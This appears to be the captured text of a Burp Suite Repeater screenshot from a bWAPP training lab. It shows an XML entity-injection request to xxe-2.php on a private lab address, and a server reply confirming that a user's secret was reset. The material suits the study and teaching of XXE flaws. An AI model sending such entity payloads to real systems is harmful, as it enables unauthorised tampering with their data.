 Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xxe-1.php
Content-Type: text/xml; charset=UTF-8
Content-Length: 124
Cookie: security_level=0;
PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
<!DOCTYPE test [<!ENTITY internal-entity
"boss">]>
<reset><login>&internal-entity;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Nov 2017 14:12:55 GMT
Server: Apache/2.2.14 (Ubuntu)
mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 29
Connection: close
Content-Type: text/html
boss's secret has been reset!